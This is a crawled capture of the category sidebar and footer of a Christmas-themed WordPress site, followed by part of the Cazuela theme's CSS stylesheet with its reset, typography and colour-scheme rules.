	<li class="cat-item cat-item-1327"><a href="https://christmas-in-the-city.us/category/seen/" >seen</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://christmas-in-the-city.us/category/sets/" >sets-</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://christmas-in-the-city.us/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://christmas-in-the-city.us/category/shelves/" >shelves</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://christmas-in-the-city.us/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://christmas-in-the-city.us/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://christmas-in-the-city.us/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://christmas-in-the-city.us/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://christmas-in-the-city.us/category/singer/" >singer</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://christmas-in-the-city.us/category/sister/" >sister</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://christmas-in-the-city.us/category/sizzla/" >sizzla</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://christmas-in-the-city.us/category/skydiggers/" >skydiggers</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://christmas-in-the-city.us/category/slovenian/" >slovenian</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://christmas-in-the-city.us/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://christmas-in-the-city.us/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://christmas-in-the-city.us/category/snowed/" >snowed</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://christmas-in-the-city.us/category/snowflake/" >snowflake</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://christmas-in-the-city.us/category/sounds/" >sounds</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://christmas-in-the-city.us/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://christmas-in-the-city.us/category/spending/" >spending</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://christmas-in-the-city.us/category/spinning/" >spinning</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://christmas-in-the-city.us/category/starbucks/" >starbucks</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://christmas-in-the-city.us/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://christmas-in-the-city.us/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://christmas-in-the-city.us/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://christmas-in-the-city.us/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://christmas-in-the-city.us/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://christmas-in-the-city.us/category/strasbourg/" >strasbourg</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://christmas-in-the-city.us/category/streets/" >streets</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://christmas-in-the-city.us/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://christmas-in-the-city.us/category/sullivan/" >sullivan</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://christmas-in-the-city.us/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://christmas-in-the-city.us/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://christmas-in-the-city.us/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://christmas-in-the-city.us/category/suttonplace/" >suttonplace</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://christmas-in-the-city.us/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://christmas-in-the-city.us/category/switzerland/" >switzerland</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://christmas-in-the-city.us/category/sydneysiders/" >sydneysiders</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://christmas-in-the-city.us/category/tavern/" >tavern</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://christmas-in-the-city.us/category/terri/" >terri</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://christmas-in-the-city.us/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://christmas-in-the-city.us/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://christmas-in-the-city.us/category/thompsons/" >thompson&#039;s</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://christmas-in-the-city.us/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://christmas-in-the-city.us/category/thousands/" >thousands</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://christmas-in-the-city.us/category/tobymac/" >tobymac</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://christmas-in-the-city.us/category/todo/" >todo</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://christmas-in-the-city.us/category/topsys/" >topsy&#039;s</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://christmas-in-the-city.us/category/tori/" >tori</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://christmas-in-the-city.us/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://christmas-in-the-city.us/category/tower-2000-special/" >tower-2000-special</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://christmas-in-the-city.us/category/town/" >town</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://christmas-in-the-city.us/category/tracking/" >tracking</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://christmas-in-the-city.us/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://christmas-in-the-city.us/category/twas/" >twas</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://christmas-in-the-city.us/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://christmas-in-the-city.us/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://christmas-in-the-city.us/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://christmas-in-the-city.us/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://christmas-in-the-city.us/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://christmas-in-the-city.us/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://christmas-in-the-city.us/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://christmas-in-the-city.us/category/vguc/" >vguc</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://christmas-in-the-city.us/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://christmas-in-the-city.us/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://christmas-in-the-city.us/category/vienna/" >vienna</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://christmas-in-the-city.us/category/vigilante/" >vigilante</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://christmas-in-the-city.us/category/village/" >village</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://christmas-in-the-city.us/category/villages/" >villages</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://christmas-in-the-city.us/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://christmas-in-the-city.us/category/vlad/" >vlad</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://christmas-in-the-city.us/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://christmas-in-the-city.us/category/vlogmas/" >vlogmas</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://christmas-in-the-city.us/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://christmas-in-the-city.us/category/wake/" >wake</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://christmas-in-the-city.us/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://christmas-in-the-city.us/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://christmas-in-the-city.us/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://christmas-in-the-city.us/category/watching/" >watching</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://christmas-in-the-city.us/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://christmas-in-the-city.us/category/wdfs/" >wdfs</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://christmas-in-the-city.us/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://christmas-in-the-city.us/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://christmas-in-the-city.us/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://christmas-in-the-city.us/category/westminister/" >westminister</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://christmas-in-the-city.us/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://christmas-in-the-city.us/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://christmas-in-the-city.us/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://christmas-in-the-city.us/category/winterval/" >winterval</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://christmas-in-the-city.us/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://christmas-in-the-city.us/category/woolsworth/" >woolsworth</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://christmas-in-the-city.us/category/woolworth/" >woolworth</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://christmas-in-the-city.us/category/woolworths/" >woolworth&#039;s</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://christmas-in-the-city.us/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://christmas-in-the-city.us/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://christmas-in-the-city.us/category/wrigley/" >wrigley</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://christmas-in-the-city.us/category/x-deep/" >x-deep</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://christmas-in-the-city.us/category/xdept/" >xdept</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://christmas-in-the-city.us/category/xxdept/" >xxdept</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://christmas-in-the-city.us/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://christmas-in-the-city.us/category/yankees/" >yankees</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://christmas-in-the-city.us/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://christmas-in-the-city.us/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://christmas-in-the-city.us/category/zurich/" >zurich</a>
</li>
		</ul>
</aside></div><!-- #secondary .widget-area -->


		</div><!-- .inner -->
	</div><!-- #main .site-main -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		
		<div id="footer-nav" class="inner clearfix">
						
			<div id="footer-credits">
				<a href="https://thematosoup.com/themes/cazuela/" title="Cazuela &mdash; free, responsive WordPress theme" rel="nofollow">Cazuela theme</a> powered by <a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">WordPress</a>
			</div><!-- #footer-credits -->
		</div><!-- #footer-nav -->

			</footer><!-- #colophon .site-footer -->

</div><!-- #page .hfeed .site -->

<script type='text/javascript' src='https:///christmas-in-the-city.us/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/christmas-in-the-city.us\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///christmas-in-the-city.us/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///christmas-in-the-city.us/wp-content/themes/default/js/small-menu.js?ver=20120206'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://christmas-in-the-city.us/wp-content/themes/default/style.css?ver=4.1.1
body_size: 10351
content:
/*
Theme Name:			Cazuela
Theme URI:			https://demo.thematosoup.com/cazuela/
Author:				ThematoSoup
Author URI:			https://thematosoup.com
Description:		Cazuela WordPress theme, developed by ThematoSoup
Version:			1.0.3
License:			GNU General Public License v2 or later
License URI:		license.txt
Tags:				gray, blue, brown, black, green, orange, red, purple, light, custom-menu, custom-header,custom-background, one-column, two-columns, three-columns, left-sidebar, right-sidebar, flexible-width, threaded-comments, full-width-template, sticky-post, translation-ready, flexible-width, rtl-language-support
Description:		Cazuela is amazingly flexible and powerful free theme. It comes with 6 different page layouts and 10 widgetized areas. Clean code and latest WordPress quality guidelines make it secure and very light. It is styled entirely with CSS, so it is retina-ready and also responsive.
This theme, like WordPress, is licensed under the GPL.
*/

/* =Reset

	Resetting and rebuilding styles have been helped along thanks to the fine work of
	Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
	along with Nicolas Gallagher and Jonathan Neal https://necolas.github.com/normalize.css/
	and Blueprint https://www.blueprintcss.org/
----------------------------------------------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { border: 0; font-family: inherit; font-size: 100%; font-style: inherit; font-weight: inherit; margin: 0; outline: 0; padding: 0; vertical-align: baseline; }

html { font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */ overflow-y: scroll; /* Keeps page centred in all browsers regardless of content height */ -webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */ -ms-text-size-adjust: 100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */ }

body { background: #fff; }

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display: block; }

ol, ul { list-style: none; }

table { /* tables still need 'cellspacing="0"' in the markup */ border-collapse: separate; border-spacing: 0; }

caption, th, td { font-weight: normal; text-align: left; }

blockquote:before, blockquote:after, q:before, q:after { content: ""; }

blockquote, q { quotes: "" ""; }

a:focus { outline: thin dotted; }

a:hover, a:active { /* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */ outline: 0; }

a img { border: 0; }

/* =Typography
----------------------------------------------- */
body, button, input, select, textarea { color: #4b4b4b; font-size: 16px; font-size: 1.6rem; line-height: 1.6; }

.body-arial, .body-arial button, .body-arial input, .body-arial select, .body-arial textarea, .body-arial .site-description { font-family: Arial, sans-serif; }

.body-helvetica, .body-helvetica button, .body-helvetica input, .body-helvetica select, .body-helvetica textarea, .body-helvetica .site-description { font-family: Helvetica, sans-serif; font-weight: 300; }

.body-open-sans, .body-open-sans button, .body-open-sans input, .body-open-sans select, .body-open-sans textarea, .body-open-sans .site-description { font-family: "Open Sans", sans-serif; }

.body-lato, .body-lato button, .body-lato input, .body-lato select, .body-lato textarea, .body-lato .site-description { font-family: Lato, sans-serif; }

.body-pt-sans, .body-pt-sans button, .body-pt-sans input, .body-pt-sans select, .body-pt-sans textarea, .body-pt-sans .site-description { font-family: "PT Sans", sans-serif; }

.body-gudea, .body-gudea button, .body-gudea input, .body-gudea select, .body-gudea textarea, .body-gudea .site-description { font-family: Gudea, sans-serif; }

.body-lora, .body-lora button, .body-lora input, .body-lora select, .body-lora textarea, .body-lora .site-description { font-family: Lora, serif; }

.body-istok-web, .body-istok-web button, .body-istok-web input, .body-istok-web select, .body-istok-web textarea, .body-istok-web .site-description { font-family: "Istok Web", serif; }

/* Selected text background color */
::-moz-selection { background-color: #222; color: #fff; }

::selection { background-color: #222; color: #fff; }

/* Headings */
h1, h2, h3, h4, h5, h6 { clear: both; line-height: 1.2; margin: 1.5em 0 0.5em; color: #3e3e3e; font-weight: bold; }

.heading-georgia h1, .heading-georgia h2, .heading-georgia h3, .heading-georgia h4, .heading-georgia h5, .heading-georgia h6 { font-family: Georgia, serif; }

.heading-open-sans h1, .heading-open-sans h2, .heading-open-sans h3, .heading-open-sans h4, .heading-open-sans h5, .heading-open-sans h6 { font-family: "Open Sans", sans-serif; }

.heading-lato h1, .heading-lato h2, .heading-lato h3, .heading-lato h4, .heading-lato h5, .heading-lato h6 { font-family: Lato, sans-serif; }

.heading-oswald h1, .heading-oswald h2, .heading-oswald h3, .heading-oswald h4, .heading-oswald h5, .heading-oswald h6 { font-family: Oswald, sans-serif; }

.heading-bitter h1, .heading-bitter h2, .heading-bitter h3, .heading-bitter h4, .heading-bitter h5, .heading-bitter h6 { font-family: Bitter, serif; }

.heading-merriweather h1, .heading-merriweather h2, .heading-merriweather h3, .heading-merriweather h4, .heading-merriweather h5, .heading-merriweather h6 { font-family: Merriweather, serif; }

.heading-droid-serif h1, .heading-droid-serif h2, .heading-droid-serif h3, .heading-droid-serif h4, .heading-droid-serif h5, .heading-droid-serif h6 { font-family: "Droid Serif", serif; }

/* No need for top margin if :first-child */
h1:first-child, h2:first-child, h3:first-child, h4:first-child, h5:first-child, h6:first-child { margin-top: 0; }

h1 { font-size: 36px; font-size: 3.6rem; }

h2 { font-size: 28px; font-size: 2.8rem; }

h3 { font-size: 24px; font-size: 2.4rem; }

h4, .widget-title { font-size: 20px; font-size: 2rem; }

h5 { font-size: 20px; font-size: 2rem; font-weight: normal; }

h6 { font-size: 16px; font-size: 1.6rem; }

hr { background-color: #ccc; border: 0; height: 1px; margin-bottom: 1.5em; }

/* Text elements */
p { margin: 0 0 1.5em; }

ul, ol { margin: 0 0 1.5em 2em; padding: 0; }

ul { list-style: disc; }

ol { list-style: decimal; }

ul ul, ol ol, ul ol, ol ul { margin-bottom: 0; }

dt { font-weight: bold; }

dd { margin: 0 1.5em 1.5em; }

b, strong { font-weight: bold; }

dfn, cite, em, i { font-style: italic; }

blockquote { margin: 0 1.5em; }

address { margin: 0 0 1.5em; }

pre { background: #eee; font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace; font-size: 16px; font-size: 1.6rem; line-height: 1.6; margin-bottom: 1.6em; padding: 1.6em; overflow: auto; max-width: 100%; }

code, kbd, tt, var { font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace; }

abbr, acronym { border-bottom: 1px dotted #666; cursor: help; }

mark, ins { background: #fff9c0; text-decoration: none; }

sup, sub { font-size: 75%; height: 0; line-height: 0; position: relative; vertical-align: baseline; }

sup { bottom: 1ex; }

sub { top: .5ex; }

small { font-size: 75%; }

big { font-size: 125%; }

figure { margin: 0; }

table { margin: 0 0 1.5em; width: 100%; }

th { font-weight: bold; }

blockquote { background: #fff; padding: 1.5em; margin-bottom: 3em; }

.site-title a, .site-description, #before-header * { color: #fff; }

.main-navigation .sub-menu li { background: rgba(0, 0, 0, 0.9); }

.main-navigation .sub-menu .sub-menu li { background: rgba(0, 0, 0, 0.8); }

#colophon, #before-footer { color: #999; }

#colophon h1, #colophon h2, #colophon h3, #colophon h4, #colophon h5, #colophon h6, #colophon a, #before-footer h1, #before-footer h2, #before-footer h3, #before-footer h4, #before-footer h5, #before-footer h6, #before-footer a { color: #ccc; }

#content a:visited { color: #a4a4a4; }

#content a:hover { color: black; }

/* =Color Schemes
----------------------------------------------- */
.scheme-black #main { background-color: #fafafa; }
.scheme-black #masthead { background: #272727; border-bottom: 5px solid #1f1f1f; }
.scheme-black .main-navigation > ul > li:hover > a { text-shadow: 0 0 5px black; }
.scheme-black .main-navigation .sub-menu li, .scheme-black .main-navigation .sub-menu .sub-menu li { background: #1f1f1f; }
.scheme-black .main-navigation .sub-menu li:hover { background: #050505; }
.scheme-black #after-header { background: #ededed; border-bottom: 1px solid #e1e1e1; }
.scheme-black .sticky, .scheme-black .commentlist li.comment.bypostauthor > article { border-bottom: 3px solid #1f1f1f; }
.scheme-black #before-footer { background: #171717; border-bottom: 1px solid #1c1c1c; }
.scheme-black #colophon { border-top: 1px solid #0d0d0d; }
.scheme-black #colophon, .scheme-black #after-footer { background: #131313; }
.scheme-black #commentform #submit, .scheme-black .wpcf7-submit { background: #1f1f1f; }

.scheme-black.header-gradient #masthead { background-image: url(images/grain.png), -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #1a1a1a), color-stop(100%, #272727)); background-image: url(images/grain.png), -webkit-linear-gradient(#1a1a1a, #272727); background-image: url(images/grain.png), -moz-linear-gradient(#1a1a1a, #272727); background-image: url(images/grain.png), -o-linear-gradient(#1a1a1a, #272727); background-image: url(images/grain.png), linear-gradient(#1a1a1a, #272727); }

.scheme-white .site-title a, .scheme-white .site-description, .scheme-white #before-header *, .scheme-white .menu-toggle, .scheme-white .main-small-navigation .menu a { color: #4b4b4b; }
.scheme-white #main { background-color: #fdfdfd; }
.scheme-white #masthead { background: #fff !important; border-bottom: 1px solid #ececec; }
.scheme-white #masthead .site-title a, .scheme-white #masthead .site-description { color: #3e3e3e; }
.scheme-white .main-navigation ul ul { padding-top: 1px; }
.scheme-white .main-navigation ul ul ul { padding-top: 0; border-top: 1px solid #f0f0f0; margin-top: -1px; }
.scheme-white .main-navigation .sub-menu li, .scheme-white .main-navigation .sub-menu .sub-menu li { background: #fff; border: 1px solid #f0f0f0; border-top: none; }
.scheme-white .main-navigation a { color: #777; }
.scheme-white .main-navigation a:hover { color: #555; }
.scheme-white .main-navigation ul ul li:hover { background: #f6f6f6 !important; }
.scheme-white .main-navigation > ul > .menu-parent-item > a:before { border-top-color: #777; }
.scheme-white .main-navigation .sub-menu .menu-parent-item > a:after { border-left-color: #777; }
.scheme-white #after-header { background: #f0f0f0; border-bottom: 1px solid #e8e8e8; }
.scheme-white .sticky { border-bottom: 3px solid lightgrey; }
.scheme-white #before-footer { background: #fcfcfc; border-bottom: 1px solid #f0f0f0; }
.scheme-white #colophon { border-top: 1px solid #f0f0f0; }
.scheme-white #colophon a { color: #4b4b4b; }
.scheme-white #colophon, .scheme-white #after-footer { background: #fff; }
.scheme-white #colophon h1, .scheme-white #colophon h2, .scheme-white #colophon h3, .scheme-white #colophon h4, .scheme-white #colophon h5, .scheme-white #colophon h6, .scheme-white #colophon a, .scheme-white #before-footer h1, .scheme-white #before-footer h2, .scheme-white #before-footer h3, .scheme-white #before-footer h4, .scheme-white #before-footer h5, .scheme-white #before-footer h6, .scheme-white #before-footer a { color: #888; }

.scheme-white.header-gradient #masthead { background-image: url(images/grain.png), -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #1a1a1a), color-stop(100%, #272727)); background-image: url(images/grain.png), -webkit-linear-gradient(#1a1a1a, #272727); background-image: url(images/grain.png), -moz-linear-gradient(#1a1a1a, #272727); background-image: url(images/grain.png), -o-linear-gradient(#1a1a1a, #272727); background-image: url(images/grain.png), linear-gradient(#1a1a1a, #272727); }

.scheme-blue #main { background-color: #f5f7fa; }
.scheme-blue #masthead { background: #1d4e8e; border-bottom: 5px solid #193b69; }
.scheme-blue .main-navigation > ul > li:hover > a { text-shadow: 0 0 5px black; }
.scheme-blue .main-navigation .sub-menu li, .scheme-blue .main-navigation .sub-menu .sub-menu li { background: #193b69; }
.scheme-blue .main-navigation .sub-menu li:hover { background: #0f2440; }
.scheme-blue #after-header { background: #e4e9f2; border-bottom: 1px solid #d3dce9; }
.scheme-blue .sticky { border-bottom: 3px solid #193b69; }
.scheme-blue #before-footer { background: #1a1d21; border-bottom: 1px solid #1e2226; }
.scheme-blue #colophon { border-top: #121417; }
.scheme-blue #colophon, .scheme-blue #after-footer { background: #18191d; }
.scheme-blue #commentform #submit, .scheme-blue .wpcf7-submit { background: #193b69; }

.scheme-blue.header-gradient #masthead { background-image: url(images/grain.png), -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #163a68), color-stop(100%, #1d4e8e)); background-image: url(images/grain.png), -webkit-linear-gradient(#163a68, #1d4e8e); background-image: url(images/grain.png), -moz-linear-gradient(#163a68, #1d4e8e); background-image: url(images/grain.png), -o-linear-gradient(#163a68, #1d4e8e); background-image: url(images/grain.png), linear-gradient(#163a68, #1d4e8e); }

.scheme-brown #main { background-color: #faf7f5; }
.scheme-brown #masthead { background: #60554e; border-bottom: 5px solid #423c37; }
.scheme-brown .main-navigation > ul > li:hover > a { text-shadow: 0 0 5px black; }
.scheme-brown .main-navigation .sub-menu li, .scheme-brown .main-navigation .sub-menu .sub-menu li { background: #423c37; }
.scheme-brown .main-navigation .sub-menu li:hover { background: #262320; }
.scheme-brown #after-header { background: #f2e9e4; border-bottom: 1px solid #e9dcd3; }
.scheme-brown .sticky { border-bottom: 3px solid #423c37; }
.scheme-brown #before-footer { background: #26211e; border-bottom: 1px solid #2b2622; }
.scheme-brown #colophon { border-top: #171412; }
.scheme-brown #colophon, .scheme-brown #after-footer { background: #211d1b; }
.scheme-brown #commentform #submit, .scheme-brown .wpcf7-submit { background: #423c37; }

.scheme-brown.header-gradient #masthead { background-image: url(images/grain.png), -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #423a35), color-stop(100%, #60554e)); background-image: url(images/grain.png), -webkit-linear-gradient(#423a35, #60554e); background-image: url(images/grain.png), -moz-linear-gradient(#423a35, #60554e); background-image: url(images/grain.png), -o-linear-gradient(#423a35, #60554e); background-image: url(images/grain.png), linear-gradient(#423a35, #60554e); }

.scheme-candy-red #main { background-color: #faf5f7; }
.scheme-candy-red #masthead { background: #8c163f; border-bottom: 5px solid #61132e; }
.scheme-candy-red .main-navigation > ul > li:hover > a { text-shadow: 0 0 5px black; }
.scheme-candy-red .main-navigation .sub-menu li, .scheme-candy-red .main-navigation .sub-menu .sub-menu li { background: #61132e; }
.scheme-candy-red .main-navigation .sub-menu li:hover { background: #360b1a; }
.scheme-candy-red #after-header { background: #f2e4e9; border-bottom: 1px solid #e9d3dc; }
.scheme-candy-red .sticky { border-bottom: 3px solid #61132e; }
.scheme-candy-red #before-footer { background: #1f1f1f; border-bottom: 1px solid #242424; }
.scheme-candy-red #colophon { border-top: #171717; }
.scheme-candy-red #colophon, .scheme-candy-red #after-footer { background: #1f1f1f; }
.scheme-candy-red #commentform #submit, .scheme-candy-red .wpcf7-submit { background: #61132e; }

.scheme-candy-red.header-gradient #masthead { background-image: url(images/grain.png), -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #600f2b), color-stop(100%, #8c163f)); background-image: url(images/grain.png), -webkit-linear-gradient(#600f2b, #8c163f); background-image: url(images/grain.png), -moz-linear-gradient(#600f2b, #8c163f); background-image: url(images/grain.png), -o-linear-gradient(#600f2b, #8c163f); background-image: url(images/grain.png), linear-gradient(#600f2b, #8c163f); }

.scheme-cobalt #main { background-color: #f5f7fa; }
.scheme-cobalt #masthead { background: #4b535d; border-bottom: 5px solid #363b42; }
.scheme-cobalt .main-navigation > ul > li:hover > a { text-shadow: 0 0 5px black; }
.scheme-cobalt .main-navigation .sub-menu li, .scheme-cobalt .main-navigation .sub-menu .sub-menu li { background: #363b42; }
.scheme-cobalt .main-navigation .sub-menu li:hover { background: #1f2226; }
.scheme-cobalt #after-header { background: #e4e9f2; border-bottom: 1px solid #d3dce9; }
.scheme-cobalt .sticky { border-bottom: 3px solid #363b42; }
.scheme-cobalt #before-footer { background: #1f2326; border-bottom: 1px solid #24282b; }
.scheme-cobalt #colophon { border-top: #121517; }
.scheme-cobalt #colophon, .scheme-cobalt #after-footer { background: #191c1f; }
.scheme-cobalt #commentform #submit, .scheme-cobalt .wpcf7-submit { background: #363b42; }

.scheme-cobalt.header-gradient #masthead { background-image: url(images/grain.png), -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #32373d), color-stop(100%, #4b535d)); background-image: url(images/grain.png), -webkit-linear-gradient(#32373d, #4b535d); background-image: url(images/grain.png), -moz-linear-gradient(#32373d, #4b535d); background-image: url(images/grain.png), -o-linear-gradient(#32373d, #4b535d); background-image: url(images/grain.png), linear-gradient(#32373d, #4b535d); }

.scheme-grey #main { background-color: #fafafa; }
.scheme-grey #masthead { background: #656565; border-bottom: 5px solid #474747; }
.scheme-grey .main-navigation > ul > li:hover > a { text-shadow: 0 0 5px black; }
.scheme-grey .main-navigation .sub-menu li, .scheme-grey .main-navigation .sub-menu .sub-menu li { background: #474747; }
.scheme-grey .main-navigation .sub-menu li:hover { background: #2e2e2e; }
.scheme-grey #after-header { background: #ededed; border-bottom: 1px solid #e1e1e1; }
.scheme-grey .sticky { border-bottom: 3px solid #474747; }
.scheme-grey #before-footer { background: #2b2b2b; border-bottom: 1px solid #303030; }
.scheme-grey #colophon { border-top: #1f1f1f; }
.scheme-grey #colophon, .scheme-grey #after-footer { background: #262626; }
.scheme-grey #commentform #submit, .scheme-grey .wpcf7-submit { background: #474747; }

.scheme-grey.header-gradient #masthead { background-image: url(images/grain.png), -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #424242), color-stop(100%, #656565)); background-image: url(images/grain.png), -webkit-linear-gradient(#424242, #656565); background-image: url(images/grain.png), -moz-linear-gradient(#424242, #656565); background-image: url(images/grain.png), -o-linear-gradient(#424242, #656565); background-image: url(images/grain.png), linear-gradient(#424242, #656565); }

.scheme-lime-green #main { background-color: #f7faf5; }
.scheme-lime-green #masthead { background: #579718; border-bottom: 5px solid #426f15; }
